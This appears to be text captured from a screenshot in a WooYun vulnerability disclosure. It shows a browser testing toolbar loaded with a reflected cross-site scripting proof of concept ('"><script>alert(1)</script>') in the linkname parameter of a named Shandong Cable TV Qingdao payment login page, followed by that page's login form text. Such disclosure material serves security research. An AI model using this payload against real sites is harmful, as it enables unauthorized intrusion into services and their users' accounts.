 Load URL
http://payonline.qcn.com.cn/UI/account/login/login.jsp?linkname=tvfee3faca"><script>alert(1)<%2fscript>ebdf6
Split URL
Execute
Enable Post data
Enable Referrer
山东有线·青岛
SHANDONG CABLE TV QINGDAO
网上营业厅
1
确定
青岛报业传媒集团
Qingdao Newspaper Media Group Co.,Ltd.
半岛都市報
山东有线·青岛
报纸
电视
连连看
第5季
1 2 3 4
登录我的网上营业厅
登录类型：
有线证号
有线证号：
请输入用户证号后7位
用户名：
请输入用户名
验证码：
登录
注册
产品卡开卡通道
www.wooyun.org